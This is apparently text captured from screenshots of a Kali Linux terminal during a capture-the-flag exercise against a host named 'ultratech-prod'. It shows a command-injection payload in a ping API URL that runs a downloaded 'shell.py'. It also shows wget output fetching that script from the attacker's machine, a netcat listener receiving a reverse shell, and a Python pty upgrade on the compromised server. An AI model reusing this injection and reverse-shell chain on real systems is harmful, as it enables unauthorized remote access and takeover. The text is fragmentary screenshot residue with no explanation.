 10.10.188.245:8081/ping?ip=`python3%20shell.py`%20#%20%60%60
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
--2024-04-28 21:05:29-- http://10.9.2.63/shell.py Connecting to 10.9.2.63:80... connected. HTTP request sent,
awaiting response... 200 OK Length: 129 [text/x-python] Saving to: ‘shell.py’ 0K 100% 14.1M=0s 2024-04-28
21:05:29 (14.1 MB/s) - ‘shell.py’ saved [129/129] Usage: ping [-aAbBdDfhLnOqrRUvV64] [-c count] [-i interval]
[-I interface] [-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos] [-s packetsize] [-S sndbuf] [-t ttl]
[-T timestamp_option] [-w deadline] [-W timeout] [hop1 ...] destination Usage: ping -6 [-aAbBdDfhLnOqrRUvV]
[-c count] [-i interval] [-I interface] [-l preload] [-m mark] [-M pmtudisc_option] [-N nodeinfo_option] [-p
pattern] [-Q tclass] [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option] [-w deadline] [-W timeout]
destination
10.10.188.245
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: /tmp/commix × kali@kali: ~/Desktop/ohmybackup × kali@kali: /tmp ×
┌──(kali㉿kali)-[~/Desktop/ohmybackup]
└─$ ls
files LICENSE ohmybackup.go README.md utech.db.sqlite
┌──(kali㉿kali)-[~/Desktop/ohmybackup]
└─$ cp utech.db.sqlite ..
┌──(kali㉿kali)-[~/Desktop/ohmybackup]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.2.63] from (UNKNOWN) [10.10.188.245] 37554
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www@ultratech-prod:~/api$ ls
ls
index.js package.json shell.py utech.db.sqlite
node_modules package-lock.json start.sh
www@ultratech-prod:~/api$ pwd
pwd
/home/www/api
www@ultratech-prod:~/api$